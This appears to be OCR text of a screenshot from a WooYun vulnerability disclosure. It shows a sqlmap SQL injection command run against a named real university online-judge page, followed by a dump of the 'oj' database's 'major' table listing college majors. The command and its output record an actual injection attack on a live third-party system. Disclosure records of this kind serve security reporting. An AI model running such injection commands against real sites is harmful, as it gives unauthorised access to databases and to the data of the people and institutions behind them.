 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "acm.sdut.edu.cn/sdutoj/shownews.php?nid=24"...
[11:21:38] [INFO] analyzing table dump for possible password hashes
Database: oj
Table: major
[105 entries]
+----------+------------+----------------------+
| major_id | college_id | major_name           |
+----------+------------+----------------------+
| 1        | 1          | 数学与应用数学              |
| 2        | 1          | 信息与计算科学              |
| 3        | 1          | 统计学                  |
| 4        | 1          | 物理学                  |
| 5        | 1          | 光信息科学与技术             |
| 6        | 1          | 软件技术(中美合作)           |
| 7        | 1          | 数学教育                 |
| 8        | 1          | 数学与应用数学(师范)          |
| 9        | 1          | 物理学（师范）              |
| 11       | 2          | 食品科学与工程              |
| 12       | 2          | 工业设计                 |
| 13       | 2          | 农业机械化及自动化            |
| 14       | 3          | 车辆工程                 |
| 15       | 3          | 交通运输                 |
| 16       | 3          | 交通工程                 |
| 17       | 3          | 热能与动力工程              |
| 18       | 4          | 化学                   |
| 19       | 4          | 化学工程与工艺              |
| 20       | 4          | 应用化学                 |
| 22       | 6          | 机械设计制造及其自动化          |
| 23       | 6          | 材料成型及控制工程            |
| 24       | 6          | 测控技术与仪器              |
| 26       | 6          | 机械电子工程               |
| 27       | 6          | 机械类创新实验班             |
| 32       | 7          | 国际经济与贸易              |
| 33       | 7          | 金融学                  |
| 34       | 7          | 经济学                  |
| 35       | 7          | 国际商务(中新合作)           |
| 36       | 7          | 经济类创新实验班             |
| 37       | 8          | 生物工程                 |
| 38       | 8          | 生物科学                 |
| 39       | 8          | 生物技术                 |
| 40       | 9          | 会计学                  |
| 41       | 9          | 工商管理                 |
半:
www.wooyun.org